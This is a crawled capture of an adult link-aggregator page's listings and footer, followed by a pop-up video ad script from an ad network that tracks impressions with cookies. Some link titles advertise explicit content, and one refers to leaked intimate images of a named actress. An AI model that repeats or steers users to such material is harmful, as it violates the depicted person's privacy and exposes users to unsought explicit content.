                     <a href=http://4cq.net/weli64155.html>Sexy reife damen</a>
                  </div>
                  
                  <div class=lymoboc-saf-item>
                     <a href=http://4cq.net/ledu48100.html target=_self>
                     <img src="http://tse1.mm.bing.net/th?id=OIP.VaZLig91sppndCqNLjRJDAHaKG&pid=15.1" onerror="this.src='/no_img.png'" alt="Natalie dormer fappening" title="Fappening natalie dormer" border=0 width=100 height=75>
                     </a>
                     <a href=http://4cq.net/ledu48100.html>Natalie dormer fappening</a>
                  </div>
                  
                  <div class=lymoboc-saf-item>
                     <a href=http://4cq.net/byhew19753.html target=_self>
                     <img src="https://www.gesundheit.gv.at/GenticsImageStore/219/auto/prop/r/leben/sexualitaet/verhuetung/verhuetungsmittel/hormonelle-verhuetung/Hormonimplantat.jpg?pamm19&validation=95a015591b8274dcf93dd5cb5db12698d10ff9c2bd073f74b599121db4dd46b6" onerror="this.src='/no_img.png'" alt="Was gibt es für verhütungsmittel" title="Verhütungsmittel es was gibt für" border=0 width=100 height=75>
                     </a>
                     <a href=http://4cq.net/byhew19753.html>Was gibt es für verhütungsmittel</a>
                  </div>
                  
               </div>
               <div id=viwy-saf class="xicin galu">
                  <h2>Last added</h2>
                  
                  <div class=lymoboc-saf-item>
                     <a href=http://4cq.net/jugir91945.html target=_self>
                     <img src="https://nomadicboys.com/wp-content/uploads/2020/02/Gay-bars-Colombo-cheers.jpg" onerror="this.src='/no_img.png'" alt="Sri lankan gay pics" title="Pics sri lankan gay" border=0 width=100 height=75>
                     </a>
                     <a href=http://4cq.net/jugir91945.html>Sri lankan gay pics</a>
                  </div>
                  
                  <div class=lymoboc-saf-item>
                     <a href=http://4cq.net/devoba52395.html target=_self>
                     <img src="https://lookaside.fbsbx.com/lookaside/crawler/media/?media_id=1156235044739000" onerror="this.src='/no_img.png'" alt="Where all the magic happens foxy" title="Foxy where all the magic happens" border=0 width=100 height=75>
                     </a>
                     <a href=http://4cq.net/devoba52395.html>Where all the magic happens foxy</a>
                  </div>
                  
                  <div class=lymoboc-saf-item>
                     <a href=http://4cq.net/mevyb86457.html target=_self>
                     <img src="https://nitroflare-porn.com/old/uploads/posts/2017-06/1496925388_lucwpq390i6qtyl.jpg" onerror="this.src='/no_img.png'" alt="Charity crawford real life 22" title="Real 22 crawford charity life" border=0 width=100 height=75>
                     </a>
                     <a href=http://4cq.net/mevyb86457.html>Charity crawford real life 22</a>
                  </div>
                  
               </div>
            </div>
         </div>
         <div id=tafyra class=galu>
            4cq.net - 2022 <br> DISCLAIMER: All models on 4cq.net adult site are 18 years or older. 4cq.net has a zero-tolerance policy against ILLEGAL pornography. All galleries and links are provided by 3rd parties. We have no control over the content of these pages. We take no responsibility for the content on any website which we link to, please use your own discretion while surfing the porn links.
            <br><a href=/contact_us.html>Contact us</a> | <a href=/privacy.html>Privacy Policy</a> | <a href=/us2257.html>18 USC 2257</a> | <a href=/dmca.html>DMCA</a> 
         </div>
         <div id=cuf>
            <script type="text/javascript">$(function() {$("img.lazy").lazyload({threshold : 200});});</script>
            <div id='sevib' class='sanunod' style='color:white;background-color:#555555'></div>
            <script type='text/javascript'>setTimeout(function(){{var s=document.createElement('script');s.type='text/javascript';s.charset='UTF-8';s.src=((location && location.href && location.href.indexOf('https') == 0)?'https://ssl.microsofttranslator.com':'http://www.microsofttranslator.com')+'/ajax/v3/WidgetV3.ashx?siteData=ueOIGRSKkd965FeEGM5JtQ**&ctf=False&ui=true&settings=Manual&from=';var p=document.getElementsByTagName('head')[0]||document.documentElement;p.insertBefore(s,p.firstChild); }},0);</script>
         </div>
      </div>
   </body>
</html>










--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://syndication.realsrv.com/splash.php?idzone=4948162
body_size: 4311
content:
(function(exoDynamicParams){(function(){"use strict";function ExoSupport(){var ua=window.navigator.userAgent;this.features={'webp':true,'mp4':true};this.features['webp']=browserSupportsWebp(ua);this.features['mp4']=browserSupportsMp4(ua)}function browserSupportsWebp(userAgent){var isUnsupportedIE=userAgent.match(/MSIE/)||userAgent.match(/rv:11/);var isUnsupportedFirefox=userAgent.match(/Firefox\/(\d+)/)?parseInt(userAgent.match(/Firefox\/(\d+)/)[1])<=64:false;var isUnsupportedSafari=userAgent.match(/Version\/(\d+)/)?parseInt(userAgent.match(/Version\/(\d+)/)[1])<=15:false;var isUnsupportedChrome=userAgent.match(/Chrome\/(\d+)/)?parseInt(userAgent.match(/Chrome\/(\d+)/)[1])<=8:false;var isUnsupportedEdge=userAgent.match(/Edge\/(\d+)/)?parseInt(userAgent.match(/Edge\/(\d+)/)[1])<=17:false;if(isUnsupportedIE||isUnsupportedFirefox||isUnsupportedSafari||isUnsupportedChrome||isUnsupportedEdge){var elem=document.createElement('canvas');return(elem.getContext&&elem.getContext('2d'))?elem.toDataURL('image/webp').indexOf('data:image/webp')===0:false}return true}function browserSupportsMp4(userAgent){var isUnsupportedIE=userAgent.match(/MSIE [6-8]/);var isUnsupportedFirefox=userAgent.match(/Firefox\/(\d+)/)?parseInt(userAgent.match(/Firefox\/(\d+)/)[1])<=20:false;var isUnsupportedOpera=userAgent.match(/(Opera|OPR)\/(\d+)/)?parseInt(userAgent.match(/(Opera|OPR)\/(\d+)/)[2])<=24:false;if(isUnsupportedIE||isUnsupportedFirefox||isUnsupportedOpera){return(!!document.createElement('video').canPlayType&&!!document.createElement('video').canPlayType('video/mp4'))}return true}ExoSupport.prototype.supported=function(feature){return this.features[feature]};window.ExoSupport=new ExoSupport()}())})([]);
(function() {
var widthExoLayer;
var heightExoLayer;
var marginExoLayer;

marginExoLayer = 20;
widthExoLayer       = 300;
heightExoLayer      = 250;;
var frequency_period = 0;
var exoDocumentProtocol = (document.location.protocol != "https:" && document.location.protocol != "http:") ? "https:" : document.location.protocol;
var closeImage = '//s3t3d2y1.afcdn.net/images/close-icon-circle.png';
var optimumImgurl = "https://s3t3d2y1.afcdn.net/library/952586/f361986e767d6793b79c951f54ae23a0b811af7c.mp4",
    imgurl = "https://s3t3d2y1.afcdn.net/library/952586/f361986e767d6793b79c951f54ae23a0b811af7c.mp4";

function setCookie(c_name, value, minutes_ttl) {
    minutes_ttl = parseInt(minutes_ttl, 10);

    var exdate = new Date();
    exdate.setMinutes(exdate.getMinutes() + minutes_ttl);
    var c_value = escape(value) + "; expires=" + exdate.toUTCString() + ";path=/";
    document.cookie = c_name + "=" + c_value;
}

function getCookie(c_name) {
    var i,x,y,ARRcookies=document.cookie.split(";");
    for (i=0;i<ARRcookies.length;i++)
    {
        x=ARRcookies[i].substr(0,ARRcookies[i].indexOf("="));
        y=ARRcookies[i].substr(ARRcookies[i].indexOf("=")+1);
        x=x.replace(/^\s+|\s+$/g,"");
        if (x==c_name)
        {
            return unescape(y);
        }
    }
}

var codeExoLayer = ''
	+ '<div id="divExoLayerWrapper" style="position: fixed; width: ' + widthExoLayer + 'px; height: 0px; display:none; z-index: 100; bottom: 0 !important; right: ' + marginExoLayer + 'px; !important; transition: height 1s ease-in-out 0s; -webkit-transition: height 1s ease-in-out 0s; -o-transition: height 1s ease-in-out 0s; -moz-transition: height 1s ease-in-out 0s; -ms-transition: height 2s ease-in-out 0s;">'
    + '<div id="divExoLayer" style="position: absolute;  z-index: 101;">'
        + '<div id="exoCloseButton" style="height:24px;width:24px;float:right;top:-12px;right:-12px;position:relative;z-index:100;cursor:pointer;vertical-align:top;">'
            + '<img src="' + closeImage + '">'
        + '</div>'
	+ '<div style="position: relative; top:-24px; width: ' + widthExoLayer + 'px; height: ' + heightExoLayer + 'px; overflow: hidden;">'
    + '<iframe id="exoIMFrame" frameborder="0" scrolling="no" width="300px" height="250px"></iframe>'
	+ '</div>'
    + '</div>'
	+ '</div>';
	

function writeExoLayer() {
    var exoLayer = document.createElement('div');
    exoLayer.innerHTML = codeExoLayer;
    document.body.appendChild(exoLayer.firstChild);
    var doc = document.getElementById('exoIMFrame').contentWindow.document;
    doc.open();
        doc.write('<body style="margin:0px;"><div>\n    <a href="https://syndication.realsrv.com/click.php?d=H4sIAAAAAAAAA11TTXObMBD9K774GEbfEsc0qeNMEtutjev6kgEJGibGxkgkjkc_visgaZoRI3bfPq0eu4uUlCKmPPJPztV2TC_HZAIPKstDHDXONc.RPlSACFUIIYuCiFilGU6RZqbQKRrTiW0zPKbXGMcScy7ZmAiACEA2P.1bk0d1qW2PUkA5Ur3DwJG9gh7gACTLy94R4MRKivegBJ_FTGFBekABQBE6EY56IAagtzDouj6dBieoG5LgIGug4yCG6eOYXO1zB_updGWdVoorBFdcPblqNzCD0v8r9OXTmrx4LA2wDo35OV3MprPt_XT7wLimCU3IeX1uq6q11fFoa7PYbmb3S1H.Widx0hzrbLNsd2azFGvU1JskWbXHCuDKmdX63sy2v7sAXQHpTmwDZzXXYo3nB_aaVZojpGTd5bjrUyzbykLzjtWuDeHmS3BnHoJZNt8cbarM3t6.ZfxxclsukoXcz_XG_LiW2amUGI7ghJiXm.dIkbaYTG.cJc_WmcQSnOdx8R2f_0SvlxcXUAN9sC5UN0IIexgpLIVSHKMY.8_V8jQiOMISRRL7j6HxQ2s9TEc4jLxg3WvosAeu955SEqLEQ98i6Fq4hjBGmCdSYMT8CAIjCIw.N3MUWjnykAF1i2PBGQ5jzzjIkxIyE0hE_EAIS33QRWd5mMXucO95GNRP7H9LhL2rAex4MN9T2be9KXXqysM.avJ0Z5uX8IN139bzB2LsX0DO_M6nOtMFz2SKiyJWeazzIlc5VRmhDHqg_gKjakr3wwMAAA--&cb=e2e_696e8693786283.90222946"\n        id="link_4ab4f503132b0cdeab06269c3caa13c4"\n        target="_blank"\n        ontouchstart=""\n        onclick="\n            var href=\'https://syndication.realsrv.com/click.php?d=H4sIAAAAAAAAA11TTXObMBD9K774GEbfEsc0qeNMEtutjev6kgEJGibGxkgkjkc_visgaZoRI3bfPq0eu4uUlCKmPPJPztV2TC_HZAIPKstDHDXONc.RPlSACFUIIYuCiFilGU6RZqbQKRrTiW0zPKbXGMcScy7ZmAiACEA2P.1bk0d1qW2PUkA5Ur3DwJG9gh7gACTLy94R4MRKivegBJ_FTGFBekABQBE6EY56IAagtzDouj6dBieoG5LgIGug4yCG6eOYXO1zB_updGWdVoorBFdcPblqNzCD0v8r9OXTmrx4LA2wDo35OV3MprPt_XT7wLimCU3IeX1uq6q11fFoa7PYbmb3S1H.Widx0hzrbLNsd2azFGvU1JskWbXHCuDKmdX63sy2v7sAXQHpTmwDZzXXYo3nB_aaVZojpGTd5bjrUyzbykLzjtWuDeHmS3BnHoJZNt8cbarM3t6.ZfxxclsukoXcz_XG_LiW2amUGI7ghJiXm.dIkbaYTG.cJc_WmcQSnOdx8R2f_0SvlxcXUAN9sC5UN0IIexgpLIVSHKMY.8_V8jQiOMISRRL7j6HxQ2s9TEc4jLxg3WvosAeu955SEqLEQ98i6Fq4hjBGmCdSYMT8CAIjCIw.N3MUWjnykAF1i2PBGQ5jzzjIkxIyE0hE_EAIS33QRWd5mMXucO95GNRP7H9LhL2rAex4MN9T2be9KXXqysM.avJ0Z5uX8IN139bzB2LsX0DO_M6nOtMFz2SKiyJWeazzIlc5VRmhDHqg_gKjakr3wwMAAA--&cb=e2e_696e8693786283.90222946\';\n            href += \'&clickX=\' + event.clientX;\n            href += \'&clickY=\' + event.clientY;\n            this.href = href;\n        " >\n        <video\n            id="video_4ab4f503132b0cdeab06269c3caa13c4"\n            loop\n            muted\n            autoplay\n            playsinline\n            preload="auto"\n            width="300"\n            height="250"\n            \n        ><source src="https://s3t3d2y1.afcdn.net/library/952586/f361986e767d6793b79c951f54ae23a0b811af7c.mp4" type="video/mp4" /></video>\n    </a>\n</div><script>var exoDynamicParams={"id":"4ab4f503132b0cdeab06269c3caa13c4","alternateMediaUrl":"https:\/\/s3t3d2y1.afcdn.net\/library\/952586\/f361986e767d6793b79c951f54ae23a0b811af7c.mp4","width":"300","height":"250"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split(\'.\');return fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById(\'link_\'+id);if(getExtension(image)===\'gif\'&&elemLink!==undefined&&elemLink!==null){var html=\'<img border="0" width="\'+width+\'" height="\'+height+\'" src="\'+image+\'">\';elemLink.innerHTML=html}}</script></body>');
        doc.close();
}

function logImp() {
    
    impTrack('https://syndication.realsrv.com/cimp.php?t=imp&data=H4sIAAAAAAAAA12PUU7DMAyGr8IFFtlJHCe8IcEFQDtAmrZQCVpYNzSk//Aka8UDshVb9u/PjiUbDsQHTnfs7x1XhzOWDSsZZRxfHkBYh+t86QfzOZUVSazEgCAkwSFFDT7CJx85WAhFqDpHtcaclEXUI/gKaeacbdEQEUMJT8fnuuKxVqIoGAGO6GqFsK0GW4tKAl3beC859X1MIfthrMk4OmLKLjstQ7RjlVj48mXm4Vxztt5bD6uBqV5gmCtJ91MIwkE8RxwqHl4osSrelvU8za8o78ulR8XdpMDf1Gah3dQYt/i/uxmHtH+W28t7ug2uP3M/lXyeltmchvy+nr5NWT5qt9FuaqRtN+98pE7FBcmZyZWxGzoee1WOI3HqSnS/u6xbkc0BAAA=&cb=e2e_696e8693790884.57943420&d=inst');
}

function closeExoLayer(e) {
    e.stopPropagation();
    e.preventDefault();
    document.getElementById('divExoLayerWrapper').style.display = "none";
    closedStatus = true;

            setCookie('zone-closed-4948162', closedStatus, frequency_period);
    }

function initExoLayer() {
    var et = document.getElementById('exoCloseButton');
    et.addEventListener('mousedown',closeExoLayer,true);
    et.addEventListener('touchstart',closeExoLayer,true);
    et.addEventListener('mouseup',closeExoLayer,true);
    et.addEventListener('touchend',closeExoLayer,true);
}

function showExoLayer() {
    if (!closedStatus) {
        document.getElementById('divExoLayerWrapper').style.display = "block";
        window.setTimeout(function() {
           document.getElementById('divExoLayerWrapper').style.height = heightExoLayer + 'px';
           hideAgainExoLayer();
        }, 100);
    }
}

function hideExoLayer() {
    document.getElementById('divExoLayerWrapper').style.height = '0px';
    window.setTimeout(function() {
        document.getElementById('divExoLayerWrapper').style.display = "none";
        showAgainExoLayer();
    }, 1000);
}

function showAgainExoLayer() {
	initExoLayer();
	window.setTimeout(showExoLayer, 5000);
}

function hideAgainExoLayer() {
	window.setTimeout(hideExoLayer, 7000);
}

function loadExoLayer() {
	initExoLayer();
	showExoLayer();
}

function impTrack(url) {
    var xhr = new XMLHttpRequest();
    xhr.open("GET", url);
    xhr.withCredentials = true;
    xhr.send();
}


    var closedStatus = getCookie('zone-closed-4948162');
if (!closedStatus) {
    writeExoLayer();
    logImp();
    window.setTimeout(loadExoLayer,3000);
}

    var exoIMFrame = document.getElementById('exoIMFrame');
    if (exoIMFrame) {
        exoIMFrame.contentWindow.document.body.querySelector('a').addEventListener('click', function(e) {
            e.preventDefault();
            if (this.href.indexOf("?") !== -1) {
                var separatorUrlParams = "&";
            } else {
                var separatorUrlParams = "?";
            }
            clickXY = 'clickX=' + e.clientX + '&clickY=' + e.clientY;
            window.open(this.href + separatorUrlParams + clickXY, '_blank');
        });
    }

})();



    